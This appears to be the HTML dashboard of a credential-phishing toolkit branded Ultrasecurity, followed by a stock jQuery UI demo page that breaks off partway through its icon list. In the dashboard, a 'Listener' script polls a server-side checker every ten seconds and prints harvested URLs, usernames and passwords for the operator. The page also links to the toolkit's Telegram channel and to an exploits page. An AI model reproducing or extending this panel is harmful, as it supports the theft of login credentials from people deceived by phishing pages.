
<file: dashboard/index.html>
<!doctype html>
<html lang="en" dir="ltr">
	<head>

		<!-- Favicon -->
		<link rel="icon" href="assets/images/brand/favicon.png" type="image/x-icon"/>
		<link rel="shortcut icon" type="image/x-icon" href="assets/images/brand/favicon.png" />

		<!-- Title -->
		<title>Tools</title>

		<!--Bootstrap.min css-->
		<link rel="stylesheet" href="assets/plugins/bootstrap/css/bootstrap.min.css">

		<!-- Dashboard css -->
		<link href="assets/css-dark/style.css" rel="stylesheet" />

		<!-- Custom scroll bar css-->
		<link href="assets/plugins/scroll-bar/jquery.mCustomScrollbar.css" rel="stylesheet" />

		<!-- Horizontal-menu css -->
		<link href="assets/plugins/horizontal-menu/dropdown-effects/fade-down.css" rel="stylesheet">
		<link href="assets/plugins/horizontal-menu/dark-horizontalmenu.css" rel="stylesheet">

		<!--Daterangepicker css-->
		<link href="assets/plugins/bootstrap-daterangepicker/daterangepicker.css" rel="stylesheet" />

		<!-- Sidebar Accordions css -->
		<link href="assets/plugins/accordion1/css/dark-easy-responsive-tabs.css" rel="stylesheet">

		<!-- Rightsidebar css -->
		<link href="assets/plugins/sidebar/dark-sidebar.css" rel="stylesheet">

		<!---Font icons css-->
		<link href="assets/plugins/iconfonts/plugin.css" rel="stylesheet" />
		<link href="assets/plugins/iconfonts/icons.css" rel="stylesheet" />
		<link  href="assets/fonts/fonts/font-awesome.min.css" rel="stylesheet">


		<!-- Jquery js-->
		<script src="assets/js-dark/vendors/jquery-3.2.1.min.js"></script>

		<!--Bootstrap.min js-->
		<script src="assets/plugins/bootstrap/popper.min.js"></script>
		<script src="assets/plugins/bootstrap/js/bootstrap.min.js"></script>

		<!--Jquery Sparkline js-->
		<script src="assets/js-dark/vendors/jquery.sparkline.min.js"></script>

	
		<!-- Star Rating js-->
		<script src="assets/plugins/rating/jquery.rating-stars.js"></script>

		<!--Moment js-->
		<script src="assets/plugins/moment/moment.min.js"></script>

		<!-- Daterangepicker js-->
		<script src="assets/plugins/bootstrap-daterangepicker/daterangepicker.js"></script>

		<!-- Horizontal-menu js -->
		<script src="assets/plugins/horizontal-menu/horizontalmenu.js"></script>

		<!-- Sidebar Accordions js -->
		<script src="assets/plugins/accordion1/js/easyResponsiveTabs.js"></script>

		<!-- Custom scroll bar js-->
		<script src="assets/plugins/scroll-bar/jquery.mCustomScrollbar.concat.min.js"></script>

		<!-- Rightsidebar js -->
		<script src="assets/plugins/sidebar/sidebar.js"></script>

		<!--Time Counter js-->
		<script src="assets/plugins/counters/jquery.missofis-countdown.js"></script>
		<script src="assets/plugins/counters/counter.js"></script>

	
		<!-- Custom js-->
		<script src="assets/js-dark/custom.js"></script>




	</head>

	<body class="app sidebar-mini rtl">
		
		

		<!--Global-Loader-->
		<div id="global-loader">
			<img src="assets/images/icons/loader.svg" alt="loader">
		</div>

		<div class="page">
			<div class="page-main">
				<!--app-header-->
				<div class="app-header header hor-topheader d-flex">
					<div class="container">
						<div class="d-flex">
						    <a class="header-brand" href="index.html">
								<img src="assets/images/brand/logo1.png" class="header-brand-img main-logo" alt="Hogo logo">
								<img src="assets/images/brand/icon.png" class="header-brand-img icon-logo" alt="Hogo logo">
							</a><!-- logo-->
							<!-- <a id="horizontal-navtoggle" class="animated-arrow hor-toggle"><span></span></a>
							<a href="#" data-toggle="search" class="nav-link nav-link  navsearch"><i class="fa fa-search"></i></a> search icon -->
							<div class="header-form">
								
							</div>
							
							<div class="d-flex order-lg-2 ml-auto header-rightmenu">
								<div class="dropdown">
									<a  class="nav-link icon full-screen-link" id="fullscreen-button">
										<i class="fe fe-maximize-2"></i>
									</a>
								</div><!-- full-screen -->
								
								<div class="dropdown header-user">
									<div class="dropdown-menu dropdown-menu-right dropdown-menu-arrow">
										

										
									</div>
								</div><!-- profile -->
								<div class="dropdown">
									
								</div><!-- Right-siebar-->
							</div>
						</div>
					</div>
				</div>
				<!--app-header end-->

				<!-- Horizontal-menu -->
				<div class="horizontal-main hor-menu clearfix">
					<div class="horizontal-mainwrapper container clearfix">
						<nav class="horizontalMenu clearfix">

							<ul class="horizontalMenu-list">
								<li aria-haspopup="true"><a href="index.html" class="active"><i class="fa fa-hourglass-half"></i> Listener</a></li>

								
								
								

								
								
							</ul>
						</nav>
						<!--Nav end -->
					</div>
				</div>
				<!-- Horizontal-menu end -->

				<!--Header submenu -->
				<div class="bg-white p-3 header-secondary header-submenu">
					<div class="container ">
						<div class="row">
							<div class="col">
								<div class="d-flex">
									<button id="btn-reload" class="btn btn-danger"><i class="fe fe-rotate-cw mr-1 mt-1"></i> Reload</button> 
									
								</div>
							</div>
							<div class="col col-auto">
								<button id="btn-git" class="btn btn-light mt-4 mt-sm-0"><i class="fe fe-github mr-1 mt-1"></i>  Github</button> 
								<button id="btn-telegram" class="btn btn-primary mt-4 mt-sm-0"> <i class="fa fa-telegram mr-1 mt-1"></i> Telegram Channel</button>
							</div>
						</div>
					</div>
				</div><!--End Header submenu -->

                <!-- app-content-->
				<div class="container content-area">
					<div class="side-app">

					    <!-- page-header -->
						<div class="page-header">
							<ol class="breadcrumb"><!-- breadcrumb -->
								<li class="breadcrumb-item"><a href="#">Home</a></li>
								<li class="breadcrumb-item active" aria-current="page">Dashboard</li>
							</ol><!-- End breadcrumb -->
							
						</div>
					
					




				<!-- {start} Your Element....-->






				

						<textarea class="form-control" name="" id="result_listener" cols="20" rows="10"></textarea>


						<script>
							function Get_data(){
								$.post("handler/loginc/checker.php",{"data":"Send_Me_Data"},function(data){

								if(data == "Data isn't Exist :/"){
									console.log("🤔")
								}else{
									$("#result_listener").text("")
									obj = JSON.parse(data)

									for(i of obj){
										$("#result_listener").append("url : "+i['url'])
										$("#result_listener").append("\nusername : "+i['username'])
										$("#result_listener").append("\npassword : "+i['password'])
										$("#result_listener").append("\n--------------------------------\n")
									}
									
								}


								})

							}


							setInterval(Get_data,10000)
						</script>






				<!-- {stop} Your Element....-->








					</div>
					<!-- End Rightsidebar-->

					<!--footer-->
					<footer class="footer">
						<div class="container">
							<div class="row align-items-center flex-row-reverse">
								<div class="col-lg-12 col-sm-12   text-center">
									Copyright © 2020 <a href="https://ultrasec.org">Ultrasecurity</a>
								</div>
							</div>
						</div>
					</footer>
					<!-- End Footer-->

				</div>
				<!-- End app-content-->
			</div>
		</div>
		<!-- End Page -->

		<!-- Back to top -->
		<!-- <a href="#top" id="back-to-top"><i class="fa fa-angle-up"></i></a> -->

		




<!-- 

	start my js code
 -->
 <script>
	$("#btn-reload").click(function(){
		location.reload()
	})

	$("#btn-telegram").click(function(){
		window.open("https://t.me/UltraSecurity")
	})


	$("#btn-git").click(function(){
	   window.open("https://github.com/ultrasecurity")
	})

	
	$("#btn-exp-more").click(function(){
		window.open("exploits.html")
	})
	
	var time = x = Date().split(" ")[3]
	$("#TimeC").html("Copyright © "+time+' <a href="https://ultrasec.org">Ultrasecurity</a>')
</script>


	</body>
</html>
</file>


<file: dashboard/assets/plugins/jquery-ui2/index.html>
<!doctype html>
<html lang="us">
<head>
	<meta charset="utf-8">
	<title>jQuery UI Example Page</title>
	<link href="jquery-ui.css" rel="stylesheet">
	<style>
	body{
		font: 62.5% "Trebuchet MS", sans-serif;
		margin: 50px;
	}
	.demoHeaders {
		margin-top: 2em;
	}
	#dialog-link {
		padding: .4em 1em .4em 20px;
		text-decoration: none;
		position: relative;
	}
	#dialog-link span.ui-icon {
		margin: 0 5px 0 0;
		position: absolute;
		left: .2em;
		top: 50%;
		margin-top: -8px;
	}
	#icons {
		margin: 0;
		padding: 0;
	}
	#icons li {
		margin: 2px;
		position: relative;
		padding: 4px 0;
		cursor: pointer;
		float: left;
		list-style: none;
	}
	#icons span.ui-icon {
		float: left;
		margin: 0 4px;
	}
	.fakewindowcontain .ui-widget-overlay {
		position: absolute;
	}
	select {
		width: 200px;
	}
	</style>
</head>
<body>

<h1>Welcome to jQuery UI!</h1>

<div class="ui-widget">
	<p>This page demonstrates the widgets and theme you selected in Download Builder. Please make sure you are using them with a compatible jQuery version.</p>
</div>

<h1>YOUR COMPONENTS:</h1>


<!-- Accordion -->
<h2 class="demoHeaders">Accordion</h2>
<div id="accordion">
	<h3>First</h3>
	<div>Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet. Lorem ipsum dolor sit amet.</div>
	<h3>Second</h3>
	<div>Phasellus mattis tincidunt nibh.</div>
	<h3>Third</h3>
	<div>Nam dui erat, auctor a, dignissim quis.</div>
</div>



<!-- Autocomplete -->
<h2 class="demoHeaders">Autocomplete</h2>
<div>
	<input id="autocomplete" title="type &quot;a&quot;">
</div>



<!-- Button -->
<h2 class="demoHeaders">Button</h2>
<button id="button">A button element</button>
<form style="margin-top: 1em;">
	<div id="radioset">
		<input type="radio" id="radio1" name="radio"><label for="radio1">Choice 1</label>
		<input type="radio" id="radio2" name="radio" checked="checked"><label for="radio2">Choice 2</label>
		<input type="radio" id="radio3" name="radio"><label for="radio3">Choice 3</label>
	</div>
</form>



<!-- Tabs -->
<h2 class="demoHeaders">Tabs</h2>
<div id="tabs">
	<ul>
		<li><a href="#tabs-1">First</a></li>
		<li><a href="#tabs-2">Second</a></li>
		<li><a href="#tabs-3">Third</a></li>
	</ul>
	<div id="tabs-1">Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</div>
	<div id="tabs-2">Phasellus mattis tincidunt nibh. Cras orci urna, blandit id, pretium vel, aliquet ornare, felis. Maecenas scelerisque sem non nisl. Fusce sed lorem in enim dictum bibendum.</div>
	<div id="tabs-3">Nam dui erat, auctor a, dignissim quis, sollicitudin eu, felis. Pellentesque nisi urna, interdum eget, sagittis et, consequat vestibulum, lacus. Mauris porttitor ullamcorper augue.</div>
</div>



<!-- Dialog NOTE: Dialog is not generated by UI in this demo so it can be visually styled in themeroller-->
<h2 class="demoHeaders">Dialog</h2>
<p><a href="#" id="dialog-link" class="ui-state-default ui-corner-all"><span class="ui-icon ui-icon-newwin"></span>Open Dialog</a></p>

<h2 class="demoHeaders">Overlay and Shadow Classes <em>(not currently used in UI widgets)</em></h2>
<div style="position: relative; width: 96%; height: 200px; padding:1% 2%; overflow:hidden;" class="fakewindowcontain">
	<p>Lorem ipsum dolor sit amet,  Nulla nec tortor. Donec id elit quis purus consectetur consequat. </p><p>Nam congue semper tellus. Sed erat dolor, dapibus sit amet, venenatis ornare, ultrices ut, nisi. Aliquam ante. Suspendisse scelerisque dui nec velit. Duis augue augue, gravida euismod, vulputate ac, facilisis id, sem. Morbi in orci. </p><p>Nulla purus lacus, pulvinar vel, malesuada ac, mattis nec, quam. Nam molestie scelerisque quam. Nullam feugiat cursus lacus.orem ipsum dolor sit amet, consectetur adipiscing elit. Donec libero risus, commodo vitae, pharetra mollis, posuere eu, pede. Nulla nec tortor. Donec id elit quis purus consectetur consequat. </p><p>Nam congue semper tellus. Sed erat dolor, dapibus sit amet, venenatis ornare, ultrices ut, nisi. Aliquam ante. Suspendisse scelerisque dui nec velit. Duis augue augue, gravida euismod, vulputate ac, facilisis id, sem. Morbi in orci. Nulla purus lacus, pulvinar vel, malesuada ac, mattis nec, quam. Nam molestie scelerisque quam. </p><p>Nullam feugiat cursus lacus.orem ipsum dolor sit amet, consectetur adipiscing elit. Donec libero risus, commodo vitae, pharetra mollis, posuere eu, pede. Nulla nec tortor. Donec id elit quis purus consectetur consequat. Nam congue semper tellus. Sed erat dolor, dapibus sit amet, venenatis ornare, ultrices ut, nisi. Aliquam ante. </p><p>Suspendisse scelerisque dui nec velit. Duis augue augue, gravida euismod, vulputate ac, facilisis id, sem. Morbi in orci. Nulla purus lacus, pulvinar vel, malesuada ac, mattis nec, quam. Nam molestie scelerisque quam. Nullam feugiat cursus lacus.orem ipsum dolor sit amet, consectetur adipiscing elit. Donec libero risus, commodo vitae, pharetra mollis, posuere eu, pede. Nulla nec tortor. Donec id elit quis purus consectetur consequat. Nam congue semper tellus. Sed erat dolor, dapibus sit amet, venenatis ornare, ultrices ut, nisi. </p>

	<!-- ui-dialog -->
	<div class="ui-overlay"><div class="ui-widget-overlay"></div><div class="ui-widget-shadow ui-corner-all" style="width: 302px; height: 152px; position: absolute; left: 50px; top: 30px;"></div></div>
	<div style="position: absolute; width: 280px; height: 130px;left: 50px; top: 30px; padding: 10px;" class="ui-widget ui-widget-content ui-corner-all">
		<div class="ui-dialog-content ui-widget-content" style="background: none; border: 0;">
			<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
		</div>
	</div>

</div>

<!-- ui-dialog -->
<div id="dialog" title="Dialog Title">
	<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat.</p>
</div>



<h2 class="demoHeaders">Framework Icons (content color preview)</h2>
<ul id="icons" class="ui-widget ui-helper-clearfix">
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-1-n"><span class="ui-icon ui-icon-carat-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-1-ne"><span class="ui-icon ui-icon-carat-1-ne"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-1-e"><span class="ui-icon ui-icon-carat-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-1-se"><span class="ui-icon ui-icon-carat-1-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-1-s"><span class="ui-icon ui-icon-carat-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-1-sw"><span class="ui-icon ui-icon-carat-1-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-1-w"><span class="ui-icon ui-icon-carat-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-1-nw"><span class="ui-icon ui-icon-carat-1-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-2-n-s"><span class="ui-icon ui-icon-carat-2-n-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-carat-2-e-w"><span class="ui-icon ui-icon-carat-2-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-n"><span class="ui-icon ui-icon-triangle-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-ne"><span class="ui-icon ui-icon-triangle-1-ne"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-e"><span class="ui-icon ui-icon-triangle-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-se"><span class="ui-icon ui-icon-triangle-1-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-s"><span class="ui-icon ui-icon-triangle-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-sw"><span class="ui-icon ui-icon-triangle-1-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-w"><span class="ui-icon ui-icon-triangle-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-1-nw"><span class="ui-icon ui-icon-triangle-1-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-2-n-s"><span class="ui-icon ui-icon-triangle-2-n-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-triangle-2-e-w"><span class="ui-icon ui-icon-triangle-2-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-n"><span class="ui-icon ui-icon-arrow-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-ne"><span class="ui-icon ui-icon-arrow-1-ne"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-e"><span class="ui-icon ui-icon-arrow-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-se"><span class="ui-icon ui-icon-arrow-1-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-s"><span class="ui-icon ui-icon-arrow-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-sw"><span class="ui-icon ui-icon-arrow-1-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-w"><span class="ui-icon ui-icon-arrow-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-1-nw"><span class="ui-icon ui-icon-arrow-1-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-2-n-s"><span class="ui-icon ui-icon-arrow-2-n-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-2-ne-sw"><span class="ui-icon ui-icon-arrow-2-ne-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-2-e-w"><span class="ui-icon ui-icon-arrow-2-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-2-se-nw"><span class="ui-icon ui-icon-arrow-2-se-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowstop-1-n"><span class="ui-icon ui-icon-arrowstop-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowstop-1-e"><span class="ui-icon ui-icon-arrowstop-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowstop-1-s"><span class="ui-icon ui-icon-arrowstop-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowstop-1-w"><span class="ui-icon ui-icon-arrowstop-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-n"><span class="ui-icon ui-icon-arrowthick-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-ne"><span class="ui-icon ui-icon-arrowthick-1-ne"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-e"><span class="ui-icon ui-icon-arrowthick-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-se"><span class="ui-icon ui-icon-arrowthick-1-se"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-s"><span class="ui-icon ui-icon-arrowthick-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-sw"><span class="ui-icon ui-icon-arrowthick-1-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-w"><span class="ui-icon ui-icon-arrowthick-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-1-nw"><span class="ui-icon ui-icon-arrowthick-1-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-2-n-s"><span class="ui-icon ui-icon-arrowthick-2-n-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-2-ne-sw"><span class="ui-icon ui-icon-arrowthick-2-ne-sw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-2-e-w"><span class="ui-icon ui-icon-arrowthick-2-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthick-2-se-nw"><span class="ui-icon ui-icon-arrowthick-2-se-nw"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthickstop-1-n"><span class="ui-icon ui-icon-arrowthickstop-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthickstop-1-e"><span class="ui-icon ui-icon-arrowthickstop-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthickstop-1-s"><span class="ui-icon ui-icon-arrowthickstop-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowthickstop-1-w"><span class="ui-icon ui-icon-arrowthickstop-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturnthick-1-w"><span class="ui-icon ui-icon-arrowreturnthick-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturnthick-1-n"><span class="ui-icon ui-icon-arrowreturnthick-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturnthick-1-e"><span class="ui-icon ui-icon-arrowreturnthick-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturnthick-1-s"><span class="ui-icon ui-icon-arrowreturnthick-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturn-1-w"><span class="ui-icon ui-icon-arrowreturn-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturn-1-n"><span class="ui-icon ui-icon-arrowreturn-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturn-1-e"><span class="ui-icon ui-icon-arrowreturn-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowreturn-1-s"><span class="ui-icon ui-icon-arrowreturn-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowrefresh-1-w"><span class="ui-icon ui-icon-arrowrefresh-1-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowrefresh-1-n"><span class="ui-icon ui-icon-arrowrefresh-1-n"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowrefresh-1-e"><span class="ui-icon ui-icon-arrowrefresh-1-e"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrowrefresh-1-s"><span class="ui-icon ui-icon-arrowrefresh-1-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-4"><span class="ui-icon ui-icon-arrow-4"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-arrow-4-diag"><span class="ui-icon ui-icon-arrow-4-diag"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-extlink"><span class="ui-icon ui-icon-extlink"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-newwin"><span class="ui-icon ui-icon-newwin"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-refresh"><span class="ui-icon ui-icon-refresh"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-shuffle"><span class="ui-icon ui-icon-shuffle"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-transfer-e-w"><span class="ui-icon ui-icon-transfer-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-transferthick-e-w"><span class="ui-icon ui-icon-transferthick-e-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-folder-collapsed"><span class="ui-icon ui-icon-folder-collapsed"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-folder-open"><span class="ui-icon ui-icon-folder-open"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-document"><span class="ui-icon ui-icon-document"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-document-b"><span class="ui-icon ui-icon-document-b"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-note"><span class="ui-icon ui-icon-note"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-mail-closed"><span class="ui-icon ui-icon-mail-closed"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-mail-open"><span class="ui-icon ui-icon-mail-open"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-suitcase"><span class="ui-icon ui-icon-suitcase"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-comment"><span class="ui-icon ui-icon-comment"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-person"><span class="ui-icon ui-icon-person"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-print"><span class="ui-icon ui-icon-print"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-trash"><span class="ui-icon ui-icon-trash"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-locked"><span class="ui-icon ui-icon-locked"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-unlocked"><span class="ui-icon ui-icon-unlocked"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-bookmark"><span class="ui-icon ui-icon-bookmark"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-tag"><span class="ui-icon ui-icon-tag"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-home"><span class="ui-icon ui-icon-home"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-flag"><span class="ui-icon ui-icon-flag"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-calculator"><span class="ui-icon ui-icon-calculator"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-cart"><span class="ui-icon ui-icon-cart"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-pencil"><span class="ui-icon ui-icon-pencil"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-clock"><span class="ui-icon ui-icon-clock"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-disk"><span class="ui-icon ui-icon-disk"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-calendar"><span class="ui-icon ui-icon-calendar"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-zoomin"><span class="ui-icon ui-icon-zoomin"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-zoomout"><span class="ui-icon ui-icon-zoomout"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-search"><span class="ui-icon ui-icon-search"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-wrench"><span class="ui-icon ui-icon-wrench"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-gear"><span class="ui-icon ui-icon-gear"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-heart"><span class="ui-icon ui-icon-heart"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-star"><span class="ui-icon ui-icon-star"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-link"><span class="ui-icon ui-icon-link"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-cancel"><span class="ui-icon ui-icon-cancel"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-plus"><span class="ui-icon ui-icon-plus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-plusthick"><span class="ui-icon ui-icon-plusthick"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-minus"><span class="ui-icon ui-icon-minus"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-minusthick"><span class="ui-icon ui-icon-minusthick"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-close"><span class="ui-icon ui-icon-close"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-closethick"><span class="ui-icon ui-icon-closethick"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-key"><span class="ui-icon ui-icon-key"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-lightbulb"><span class="ui-icon ui-icon-lightbulb"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-scissors"><span class="ui-icon ui-icon-scissors"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-clipboard"><span class="ui-icon ui-icon-clipboard"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-copy"><span class="ui-icon ui-icon-copy"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-contact"><span class="ui-icon ui-icon-contact"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-image"><span class="ui-icon ui-icon-image"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-video"><span class="ui-icon ui-icon-video"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-script"><span class="ui-icon ui-icon-script"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-alert"><span class="ui-icon ui-icon-alert"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-info"><span class="ui-icon ui-icon-info"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-notice"><span class="ui-icon ui-icon-notice"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-help"><span class="ui-icon ui-icon-help"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-check"><span class="ui-icon ui-icon-check"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-bullet"><span class="ui-icon ui-icon-bullet"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-radio-off"><span class="ui-icon ui-icon-radio-off"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-radio-on"><span class="ui-icon ui-icon-radio-on"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-pin-w"><span class="ui-icon ui-icon-pin-w"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-pin-s"><span class="ui-icon ui-icon-pin-s"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-play"><span class="ui-icon ui-icon-play"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-pause"><span class="ui-icon ui-icon-pause"></span></li>
	<li class="ui-state-default ui-corner-all" title=".ui-icon-seek-next"><span class="ui-icon ui-icon-seek-next"></span></li>
